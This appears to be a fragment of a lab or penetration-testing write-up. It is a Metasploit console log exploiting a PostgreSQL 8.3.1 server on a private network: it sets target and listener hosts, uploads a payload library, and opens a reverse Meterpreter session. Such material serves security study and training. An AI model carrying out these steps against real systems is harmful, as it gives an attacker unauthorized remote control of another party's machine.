 msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.254.186
RHOST ⇒ 192.168.254.186
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.254.182
LHOST ⇒ 192.168.254.182
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.254.182:4444
[*] 192.168.254.186:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/mPIyEOsY.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.254.186
[*] Meterpreter session 1 opened (192.168.254.182:4444 → 192.168.254.186:47430) at 2023-12-30 16:48:00 +0000
meterpreter >